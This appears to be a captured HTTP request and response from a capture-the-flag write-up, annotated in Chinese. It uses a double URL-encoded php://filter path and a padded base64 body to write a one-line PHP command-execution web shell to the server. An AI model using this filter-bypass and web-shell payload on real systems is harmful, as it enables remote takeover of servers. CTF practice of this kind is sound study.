 Pretty Raw Hex \n ≡
1 POST /?file=
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34
%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33
%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33
%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35
%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64
%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30 HTTP/1.1
2 Host: 96b48de9-29af-46a9-b56c-399b83528c43.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://96b48de9-29af-46a9-b56c-399b83528c43.challenge.ctf.show/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: UM_distinctid=17c8e1fa11b522-0bcfb8fc7883f9-192b1d0f-1fa400-17c8e1fa11c435;
beegosessionID=947de410990a43bea8f7493064e275c7; lang=en-US
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 50
额外添加的两个a
14
一句话木马base64加密
15 content=aaPD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4=
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 28 Dec 2021 03:10:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 0
8
9
php://filter/write=convert.base64-decode/resource=shell.php二次url加密
绕过过滤